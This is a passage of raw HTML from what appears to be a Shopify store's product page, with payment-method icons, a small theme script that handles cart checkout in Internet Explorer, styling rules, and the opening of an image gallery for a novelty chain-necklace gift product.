                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-24024504565853"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-24024504565853"
          data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024504565853">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-24024505253981"
            class="product__media-item grid__item slider__slide"
